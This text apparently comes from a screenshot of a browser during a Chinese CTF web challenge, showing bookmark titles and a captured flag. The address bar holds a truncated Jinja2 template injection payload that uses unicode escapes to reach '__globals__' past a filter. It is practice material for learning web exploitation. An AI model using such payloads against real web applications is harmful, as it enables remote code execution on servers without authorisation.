 不安全 http://challenge.qsnctf.com:31775/?note={{lipsum|attr("\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f")|attr("ge
春天的第一场考核赛 -... Review::CTF G1itch::CTF ctfshow-web入门-ph... 回归终端 博客 PHP intval()函数详解... w3school 在线教程 训练 - TEAM GIPSY
我的笔记：
sqctf{8040a27b783642dab21d76b0f4a6322b}